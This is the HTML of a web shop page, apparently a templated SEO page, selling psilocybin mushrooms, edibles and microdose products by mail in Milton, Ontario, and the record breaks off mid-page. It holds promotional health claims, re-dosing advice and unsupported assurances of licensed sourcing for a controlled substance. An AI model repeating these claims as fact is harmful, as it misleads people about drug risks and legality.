									<p><a href="https://www.getmagicmushrooms.co/product/melmac-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Melmac Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/cambodian-magic-mushrooms/"><span style="font-weight: 400;">Cambodian</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/blue-meanie-magic-mushrooms/"><span style="font-weight: 400;">Blue Meanie</span></a><span style="font-weight: 400;">. B+. </span><a href="https://www.getmagicmushrooms.co/product/albino-penis-envy-magic-mushrooms/"><span style="font-weight: 400;">Albino Penis Envy</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/albino-treasure-coast-magic-mushrooms/"><span style="font-weight: 400;">Albino Treasure Coast</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/averys-albino-magic-mushrooms/"><span style="font-weight: 400;">Avery&rsquo;s Albino</span></a><span style="font-weight: 400;">. </span><a href="https://www.getmagicmushrooms.co/product/costa-rican-magic-mushrooms/"><span style="font-weight: 400;">Costa Rican</span></a><span style="font-weight: 400;">. Microdosing shrooms. Edibles. Dried magic mushrooms. Only genuine psilocybin mushroom products are sold on our site. When you buy shrooms online in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">from our dispensary, rest assured that all the strains have been tested to ensure they are correct. Your order will come with a tracking number for your convenience. We guarantee that the psilocybin products you buy online at Get Magic Mushrooms will arrive safely in discreet packaging at your destination in the Province of <span data-sheets-value='{"1":2,"2":"Ontario"}' data-sheets-userformat='{"2":27201,"3":{"1":0},"9":1,"12":0,"14":{"1":3,"3":1},"16":24,"17":1}'>Ontario</span></span><span style="font-weight: 400;">, Canada. Customer support is ready for you and standing by if you have any questions. Email us at </span><a href="mailto:support@getmagicmushrooms.co"><span style="font-weight: 400;">support@getmagicmushrooms.co</span></a><span style="font-weight: 400;"> or visit </span><a href="https://www.getmagicmushrooms.co/contact-us/"><span style="font-weight: 400;">the contact us page</span></a><span style="font-weight: 400;"> for other options, including the convenient live chat which is at the bottom left of all pages on the dispensary.&nbsp;</span></p><p><span style="font-weight: 400;">We&rsquo;re here to help guide you and serve you with the highest quality shrooms you can buy online in the <span data-sheets-value='{"1":2,"2":"Ontario"}' data-sheets-userformat='{"2":27201,"3":{"1":0},"9":1,"12":0,"14":{"1":3,"3":1},"16":24,"17":1}'>Ontario</span> </span><span style="font-weight: 400;">Province. Canadians living throughout <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">buy psilocybin mushroom products from our dispensary and have them sent to either a PO Box or a residential address.&nbsp;</span></p><p><span style="font-weight: 400;">We are dedicated to ending the stigma surrounding magic mushrooms. We help accomplish this by educating the public on the benefits of magic mushrooms and how to use them safely and by providing general information on psilocybin so people understand why they were coined &ldquo;magic&rdquo; in the first place. Therefore, we encourage all of our customers to leave quality and informative reviews on the psilocybin products they buy online from our <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">dispensary. As you can see, most of our products already have numerous reviews from real customers. These testimonials help you make the right choice when you buy magic mushrooms in Canada.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-fbe22d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbe22d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-162c00b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162c00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c47cc38" data-id="c47cc38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-296619f elementor-widget elementor-widget-heading" data-id="296619f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Magic Mushrooms, aka Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04147e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04147e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7728d0a" data-id="7728d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8ffb53 elementor-widget elementor-widget-text-editor" data-id="e8ffb53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Magic mushrooms are a type of mushroom that contains either psilocybin or psilocin, which are the hallucinogenic components of the plants. Magic mushrooms are commonly referred to as shrooms.&nbsp;</span><span style="font-weight: 400;">Shrooms are found in the wild, and more than 200 different species of magic mushrooms exist. While ancient manuscripts, traditions, and other artifacts date the use of these psychedelic plants to primitive history, the ingestion of magic mushrooms and knowledge about their effects did not bloom until the mid-1900s. It wasn&rsquo;t until some of the more prominent figures in the massive psychedelic research trend in the 1950s took a trip down to </span><a href="https://theconversation.com/discovering-hallucinogenic-mushrooms-in-mexico-115033" target="_blank" rel="noopener"><span style="font-weight: 400;">Mexico</span></a><span style="font-weight: 400;"> to find a shamanic woman who used magic mushrooms that they became popularized or known in Western culture. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71caeb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71caeb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2942ad8" data-id="2942ad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a24d82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4a24d82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b881c78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b881c78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90c9564" data-id="90c9564" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e72b89c elementor-widget elementor-widget-heading" data-id="e72b89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are the Effects of Shrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c98625e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c98625e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79a2746" data-id="79a2746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da5cb2d elementor-widget elementor-widget-text-editor" data-id="da5cb2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As with any hallucinogenic substance, the effects of magic mushrooms will vary from person to person. Before you buy shrooms in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton</span></span><span style="font-weight: 400;">, you should be familiar with the effects of psilocybin and a little more about how these fungi work on the body.&nbsp;</span><b></b></p><ul><li aria-level="1"><b>How do shrooms make you feel?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Most people feel giggly, confused, excited, paranoid, anxious, or potentially overwhelmed, depending on the dose and the individual</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>What are the bodily effects of magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Visual and audio hallucination, a &ldquo;tripping&rdquo; sensation, yawning, introspective experience, nausea</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do shrooms take to kick in?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Magic mushrooms begin to take effect about 30 minutes following ingestion. If you want to take more, be sure you wait at least an hour to an hour and a half before you do so.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>How long do the effects of shrooms last?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">The effects of magic mushrooms typically last up to five hours, with considerably less intensity after about four hours.</span></li></ul></li></ul></li></ul><ul><li aria-level="1"><b>Are there risks associated with magic mushrooms?</b></li></ul><ul><li style="list-style-type: none;"><ul><li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Psilocybin mushrooms are remarkably non-toxic. However, there is a chance you can have a bad trip, which is why it&rsquo;s crucial to have the right mindset and physical setting (</span><a href="https://www.bdp.org.uk/the-drop/set-and-setting-when-taking-psychedelics/" target="_blank" rel="noopener"><span style="font-weight: 400;">set and setting</span></a><span style="font-weight: 400;">) before taking them. Also, it is dangerous to go outdoors, pick wild mushrooms, and ingest them. Only take magic mushrooms you bought from a trusted dispensary in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton </span></span><span style="font-weight: 400;">that ensures you have the strain and dose you intend to have. Another critical consideration is that magic mushrooms should never be taken with or combined with other drugs or substances, i.e., alcohol, cannabis, etc.</span></li></ul></li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-09a6118 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09a6118" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f7c1e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7c1e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e688c4" data-id="0e688c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5171f2 elementor-widget elementor-widget-heading" data-id="e5171f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is Microdosing Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-feb6daf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feb6daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5831a64" data-id="5831a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bce79f elementor-widget elementor-widget-text-editor" data-id="5bce79f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">As the name implies, microdosing shrooms means taking a &ldquo;mini&rdquo; dose of psilocybin mushrooms. A typical microdose of mushrooms is about one-tenth or even one-twentieth of a standard dose that would elicit the effects of a &ldquo;trip.&rdquo;</span></p><p><span style="font-weight: 400;">What are the benefits of microdose mushrooms? It&rsquo;s important to point out that a </span><a href="https://www.psychiatrictimes.com/view/psychedelics-and-the-future-of-psychiatry" target="_blank" rel="noopener"><span style="font-weight: 400;">growing body of research is showing the practice of microdosing hallucinogens</span></a><span style="font-weight: 400;"> (taking small amounts that do not cause the auditory and visual hallucinations associated with a trip) can have profound effects on mental health and well-being of an individual. Many people are microdosing shrooms to experience fewer symptoms of </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC8596485/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;">, addiction, </span><a href="https://www.hopkinsmedicine.org/news/newsroom/news-releases/psychedelic-treatment-with-psilocybin-relieves-major-depression-study-shows" target="_blank" rel="noopener"><span style="font-weight: 400;">depression</span></a><span style="font-weight: 400;">, </span><a href="https://med.nyu.edu/departments-institutes/population-health/divisions-sections-centers/medical-ethics/education/high-school-bioethics-project/learning-scenarios/ptsd-treatment-psychedelics" target="_blank" rel="noopener"><span style="font-weight: 400;">post-traumatic stress disorder (PTSD)</span></a><span style="font-weight: 400;">, and a variety of other mental health conditions in addition to improving </span><a href="https://www.forbes.com/sites/lindseybartlett/2022/07/05/microdosing-psilocybin-mushrooms-improves-mood-and-mental-health-after-one-month-new-study-finds/?sh=120c1c5e1ab4" target="_blank" rel="noopener"><span style="font-weight: 400;">overall mood</span></a><span style="font-weight: 400;">.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f78c38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f78c38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a732a38" data-id="a732a38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ccab46 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9ccab46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0d04a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0d04a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0401ca" data-id="e0401ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2a5e9 elementor-widget elementor-widget-heading" data-id="1c2a5e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How to Buy Microdose Mushrooms Online in Milton</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1344ba7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1344ba7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db1d83f" data-id="db1d83f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d480923 elementor-widget elementor-widget-text-editor" data-id="d480923" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Buy microdosed psilocybin products from our online dispensary in <span data-sheets-value='{"1":2,"2":"Milton"}' data-sheets-userformat='{"2":1325635,"3":{"1":2,"2":"#,##0","3":1},"4":{"1":3,"3":2},"9":0,"12":0,"14":{"1":2,"2":0},"15":"sans-serif","16":14,"21":0,"23":2}'>Milton</span></span><span style="font-weight: 400;">. Here you will find various clean and safe options if you choose to microdose shrooms. Our </span><a href="https://www.getmagicmushrooms.co/product-category/microdose/"><span style="font-weight: 400;">microdose mushrooms shop page</span></a><span style="font-weight: 400;"> has products such as </span><a href="https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/"><span style="font-weight: 400;">Happy Cap Small Microdose Capsules</span></a><span style="font-weight: 400;"> for people who want to experience this in the lowest doses. We also carry products such as </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-capsules-galaxy-3000mg-6x500mg/"><span style="font-weight: 400;">Euphoria Psychedelics Mushroom Capsules</span></a><span style="font-weight: 400;"> that offer higher doses for more experienced microdosers. In addition to the capsules, we also have shrooms edibles in microdoses, such as </span><a href="https://www.getmagicmushrooms.co/product/cubes-scooby-snacks-5x300mg/"><span style="font-weight: 400;">Cubes Scooby Snacks</span></a><span style="font-weight: 400;">. All of our products are ingested; therefore, as the leading shrooms dispensary in Canada, we follow all the best practices in the industry regarding handling, packaging, storing, and distributing safe food products. </span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d9a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d9a82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10c131d" data-id="10c131d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d88f51 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d88f51" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-481760f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481760f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83489b4" data-id="83489b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7240e elementor-widget elementor-widget-heading" data-id="bc7240e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Shrooms Edibles?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1a9de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f1a9de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02fa84" data-id="d02fa84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8e37c8 elementor-widget elementor-widget-text-editor" data-id="b8e37c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Again, this title is also self-explanatory. Shrooms edibles are food products that contain the active ingredient in magic mushrooms &ndash; </span><a href="https://www.canada.ca/en/health-canada/services/substance-use/controlled-illegal-drugs/magic-mushrooms.html" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin</span></a><span style="font-weight: 400;">. Dried shrooms have a distinct taste; many people enjoy the flavour, whereas others do not. This is one of the reasons edibles in this category have risen in popularity as some of the best-selling magic mushroom products on the Canadian market.</span></p><p><span style="font-weight: 400;">Just as cannabis edibles come in various forms, so do shrooms edibles. From users who make shroom tea or use them to top a pizza at home to those who prefer to buy pre-dosed magic mushroom edibles, there are many types. The possibilities are literally endless.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbbd4d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbbd4d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ca2f39" data-id="9ca2f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73203a2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73203a2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-78719e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78719e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4e9132" data-id="a4e9132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b47b2a elementor-widget elementor-widget-heading" data-id="8b47b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Psilocybin Edibles in Milton?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82ce2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82ce2fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20a1d3d" data-id="20a1d3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9832787 elementor-widget elementor-widget-text-editor" data-id="9832787" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">At our magic mushroom dispensary in <span data-sheets-value='{"1":2,"2":"Ontario"}' data-sheets-userformat='{"2":27201,"3":{"1":0},"9":1,"12":0,"14":{"1":3,"3":1},"16":24,"17":1}'>Ontario</span></span><span style="font-weight: 400;">, Canada, you can shop a variety of mushroom edibles. Gummies are among the most popular shroom edibles in Canada at the moment. At Get Magic Mushrooms, one of our top-selling mushroom edibles is the </span><a href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/"><span style="font-weight: 400;">Alice Mushroom Gummy</span></a><span style="font-weight: 400;"> in blue raspberry flavour. Gummies are not the only magic mushroom edibles flying off the shelves. You can also find </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/"><span style="font-weight: 400;">sour candies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/"><span style="font-weight: 400;">cookies</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/"><span style="font-weight: 400;">green tea</span></a><span style="font-weight: 400;">, </span><a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/"><span style="font-weight: 400;">chews</span></a><span style="font-weight: 400;">, and more.&nbsp;</span></p><p><span style="font-weight: 400;">Our selection of edible shroom products has been meticulously curated to bring you only the highest-quality goods in the industry at the lowest prices. We are proud to source only from licensed and certified manufacturers in <span data-sheets-value='{"1":2,"2":"Ontario"}' data-sheets-userformat='{"2":27201,"3":{"1":0},"9":1,"12":0,"14":{"1":3,"3":1},"16":24,"17":1}'>Ontario</span> that abide by the highest standards of practice in the industry. Furthermore, we understand our customers. We know that some people prefer shrooms edibles you eat and others enjoy magic mushroom edibles you drink. Therefore, we have various types to match our customer base&rsquo;s palates and preferences.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58f4ed2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58f4ed2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fad038" data-id="5fad038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d95131b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d95131b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24a5ce9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a5ce9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-865bb10" data-id="865bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04570a elementor-widget elementor-widget-heading" data-id="f04570a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Are Dried Magic Mushrooms?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1145187 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1145187" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83a4d72" data-id="83a4d72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-958ab20 elementor-widget elementor-widget-text-editor" data-id="958ab20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Dried shrooms are simply magic mushrooms in their natural state. Considering there are more than 200 varieties of psilocybin-containing mushrooms, you can imagine that they will differ in appearance from one strain of shrooms to the next. However, in the most general terms, magic mushrooms are usually whitish or grey with or without greenish blue streaks along the stem and gold or copper-coloured top.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e9a19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32e9a19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78067e4" data-id="78067e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fb7a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56fb7a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c44c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c44c80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d1e906" data-id="2d1e906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ca885 elementor-widget elementor-widget-heading" data-id="19ca885" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Buy Dried Mushrooms in Milton?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83f816 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83f816" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-effcf09" data-id="effcf09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a554e74 elementor-widget elementor-widget-text-editor" data-id="a554e74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
